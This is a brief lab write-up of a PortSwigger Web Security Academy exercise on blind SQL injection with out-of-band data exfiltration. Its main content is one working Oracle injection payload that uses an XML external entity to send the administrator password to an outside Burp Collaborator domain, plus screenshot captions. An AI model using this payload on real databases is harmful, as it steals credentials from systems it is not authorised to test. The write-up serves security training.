PortSwigger Web Security Academy — Proof of Concept

SQL Injection Lab 14

Blind SQL injection with out-of-band data exfiltration
Category | SQL Injection
Lab | Lab 14
Completed By | Security Researcher
Platform | PortSwigger Web Security Academy

Lab Objective
Exfiltrate the administrator password out-of-band using Burp Collaborator with XML extraction payload.

Step-by-Step Exploitation
'+UNION+SELECT+EXTRACTVALUE(xmltype('<%3fxml+version%3d"1.0"+encoding%3d"UTF-8"%3f><!DOCTYPE+root+[+<!ENTITY+%25+remote+SYSTEM+"http%3a//'||(SELECT+password+FROM+users+WHERE+username%3d'administrator')||'.ukivotxsfbi3l2ys4y3toes2otukic61.oastify.com/">+%25remote%3b]>'),'/l')+FROM+dual--
- ukivotxsfbi3l2ys4y3toes2otukic61.oastify.com

Screenshots & Evidence

Figure 1: 1st Image Home Page

Figure 2: Admin Password In Collaborator DNS
Lab Solved — Confirmation

Figure 3: Lab Solved

Figure 4: Modify The Request Trackin Id With Collabo ID

Figure 5: Select The Targer From The Proxy

Lab Status: SOLVED

